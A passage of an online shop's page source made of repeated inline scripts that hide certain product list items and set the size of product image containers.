    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfYMlWEUYArray = document.querySelectorAll('li#product-item_1754');
    if(elemfYMlWEUYArray.length !== 'undefined'){
        elemfYMlWEUYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1754");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1754  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2BOW28gOArray = document.querySelectorAll('li#product-item_1856');
    if(elem2BOW28gOArray.length !== 'undefined'){
        elem2BOW28gOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1856");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1856  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSCUwamlUArray = document.querySelectorAll('li#product-item_65');
    if(elemSCUwamlUArray.length !== 'undefined'){
        elemSCUwamlUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-65");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-65  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeQKl9PUvArray = document.querySelectorAll('li#product-item_259');
    if(elemeQKl9PUvArray.length !== 'undefined'){
        elemeQKl9PUvArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-259");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-259  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEGyF5HMWArray = document.querySelectorAll('li#product-item_683');
    if(elemEGyF5HMWArray.length !== 'undefined'){
        elemEGyF5HMWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-683");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-683  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempDdEjHO9Array = document.querySelectorAll('li#product-item_1811');
    if(elempDdEjHO9Array.length !== 'undefined'){
        elempDdEjHO9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1811");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1811  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqgoRFqAXArray = document.querySelectorAll('li#product-item_2053');
    if(elemqgoRFqAXArray.length !== 'undefined'){
        elemqgoRFqAXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2053");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2053  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemUU2ohuthArray = document.querySelectorAll('li#product-item_124');
    if(elemUU2ohuthArray.length !== 'undefined'){
        elemUU2ohuthArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-124");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-124  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3FuO1G0MArray = document.querySelectorAll('li#product-item_1758');
    if(elem3FuO1G0MArray.length !== 'undefined'){
        elem3FuO1G0MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjrtwzJlWArray = document.querySelectorAll('li#product-item_1860');
    if(elemjrtwzJlWArray.length !== 'undefined'){
        elemjrtwzJlWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1860");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1860  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCT4RSBCwArray = document.querySelectorAll('li#product-item_68');
    if(elemCT4RSBCwArray.length !== 'undefined'){
        elemCT4RSBCwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempafpzdrbArray = document.querySelectorAll('li#product-item_263');
    if(elempafpzdrbArray.length !== 'undefined'){
        elempafpzdrbArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-263");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-263  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtUE0fMl2Array = document.querySelectorAll('li#product-item_885');
    if(elemtUE0fMl2Array.length !== 'undefined'){
        elemtUE0fMl2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-885");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-885  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcg6IoJIwArray = document.querySelectorAll('li#product-item_1815');
    if(elemcg6IoJIwArray.length !== 'undefined'){
        elemcg6IoJIwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1815");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1815  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elematikZJSYArray = document.querySelectorAll('li#product-item_2125');
    if(elematikZJSYArray.length !== 'undefined'){
        elematikZJSYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2125");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2125  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkQyb33KjArray = document.querySelectorAll('li#product-item_132');
    if(elemkQyb33KjArray.length !== 'undefined'){
        elemkQyb33KjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-132");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-132  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNxHBC4S2Array = document.querySelectorAll('li#product-item_1774');
    if(elemNxHBC4S2Array.length !== 'undefined'){
        elemNxHBC4S2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1774");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1774  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyVBOguVwArray = document.querySelectorAll('li#product-item_1864');
    if(elemyVBOguVwArray.length !== 'undefined'){
        elemyVBOguVwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1864");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1864  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcG67BtSXArray = document.querySelectorAll('li#product-item_76');
    if(elemcG67BtSXArray.length !== 'undefined'){
        elemcG67BtSXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYTu6igGlArray = document.querySelectorAll('li#product-item_270');
    if(elemYTu6igGlArray.length !== 'undefined'){
        elemYTu6igGlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-270");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-270  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlKtuzeMOArray = document.querySelectorAll('li#product-item_985');
    if(elemlKtuzeMOArray.length !== 'undefined'){
        elemlKtuzeMOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-985");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-985  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSKrkJbpXArray = document.querySelectorAll('li#product-item_1821');
    if(elemSKrkJbpXArray.length !== 'undefined'){
        elemSKrkJbpXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1821");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1821  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrNPG6IULArray = document.querySelectorAll('li#product-item_2130');
    if(elemrNPG6IULArray.length !== 'undefined'){
        elemrNPG6IULArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemmynprIntArray = document.querySelectorAll('li#product-item_28');
    if(elemmynprIntArray.length !== 'undefined'){
        elemmynprIntArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-28");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-28  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzZPw7wTFArray = document.querySelectorAll('li#product-item_135');
    if(elemzZPw7wTFArray.length !== 'undefined'){
        elemzZPw7wTFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-135");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-135  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuXkk2UIUArray = document.querySelectorAll('li#product-item_1780');
    if(elemuXkk2UIUArray.length !== 'undefined'){
        elemuXkk2UIUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1780");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1780  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaICISXooArray = document.querySelectorAll('li#product-item_1870');
    if(elemaICISXooArray.length !== 'undefined'){
        elemaICISXooArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1870");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1870  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjkdHpSFhArray = document.querySelectorAll('li#product-item_83');
    if(elemjkdHpSFhArray.length !== 'undefined'){
        elemjkdHpSFhArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-83");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-83  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemn7g3dnOwArray = document.querySelectorAll('li#product-item_273');
    if(elemn7g3dnOwArray.length !== 'undefined'){
        elemn7g3dnOwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-273");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-273  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemuYmn5GxtArray = document.querySelectorAll('li#product-item_1111');
    if(elemuYmn5GxtArray.length !== 'undefined'){
        elemuYmn5GxtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1111");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1111  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsImVIttLArray = document.querySelectorAll('li#product-item_1828');
    if(elemsImVIttLArray.length !== 'undefined'){
        elemsImVIttLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxtPOVkIBArray = document.querySelectorAll('li#product-item_2134');
    if(elemxtPOVkIBArray.length !== 'undefined'){
        elemxtPOVkIBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2134");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2134  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemgtPq3BrrArray = document.querySelectorAll('li#product-item_42');
    if(elemgtPq3BrrArray.length !== 'undefined'){
        elemgtPq3BrrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemSkAvkbg2Array = document.querySelectorAll('li#product-item_138');
    if(elemSkAvkbg2Array.length !== 'undefined'){
        elemSkAvkbg2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxTb7XQPMArray = document.querySelectorAll('li#product-item_1789');
    if(elemxTb7XQPMArray.length !== 'undefined'){
        elemxTb7XQPMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemFdx00XCVArray = document.querySelectorAll('li#product-item_1877');
    if(elemFdx00XCVArray.length !== 'undefined'){
        elemFdx00XCVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1877");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1877  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAKrvwCQxArray = document.querySelectorAll('li#product-item_86');
    if(elemAKrvwCQxArray.length !== 'undefined'){
        elemAKrvwCQxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-86");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-86  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemdp10vlXYArray = document.querySelectorAll('li#product-item_280');
    if(elemdp10vlXYArray.length !== 'undefined'){
        elemdp10vlXYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-280");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-280  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemT2dhh27fArray = document.querySelectorAll('li#product-item_1253');
    if(elemT2dhh27fArray.length !== 'undefined'){
        elemT2dhh27fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1253");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlOp5aq3wArray = document.querySelectorAll('li#product-item_1833');
    if(elemlOp5aq3wArray.length !== 'undefined'){
        elemlOp5aq3wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1833");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1833  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme3zsF2CTArray = document.querySelectorAll('li#product-item_2139');
    if(eleme3zsF2CTArray.length !== 'undefined'){
        eleme3zsF2CTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7feuqZ9WArray = document.querySelectorAll('li#product-item_51');
    if(elem7feuqZ9WArray.length !== 'undefined'){
        elem7feuqZ9WArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRbJgeCYdArray = document.querySelectorAll('li#product-item_230');
    if(elemRbJgeCYdArray.length !== 'undefined'){
        elemRbJgeCYdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-230");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-230  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPnXNgcRjArray = document.querySelectorAll('li#product-item_295');
    if(elemPnXNgcRjArray.length !== 'undefined'){
        elemPnXNgcRjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-295");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw9rALpyFArray = document.querySelectorAll('li#product-item_1794');
    if(elemw9rALpyFArray.length !== 'undefined'){
        elemw9rALpyFArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1794");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1794  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
